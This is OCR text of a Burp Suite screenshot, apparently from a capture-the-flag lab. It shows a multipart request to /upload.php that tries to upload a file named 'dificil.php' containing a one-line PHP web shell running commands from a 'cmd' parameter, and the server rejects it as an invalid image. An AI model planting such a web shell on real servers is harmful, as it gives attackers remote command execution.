 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------10858185051156098080535338675
9 Content-Length: 374
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------10858185051156098080535338675
14 Content-Disposition: form-data; name="myFile"; filename="dificil.php"
15 Content-Type: application/x-php
16
17 <?php system($_GET['cmd']); >?
18
19 -----------------------------10858185051156098080535338675
20 Content-Disposition: form-data; name="submit"
21
22 go!
23 -----------------------------10858185051156098080535338675--
24
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jun 2020 18:47:59 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 199
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
Invalid image file.
</pre>
<form action="/upload.php" method="post" enctype="multipart/form-data">
10 <input type="file" name="myFile">
11 <br>
12 <input type="submit" name="submit" value="go!">
13 </form>
14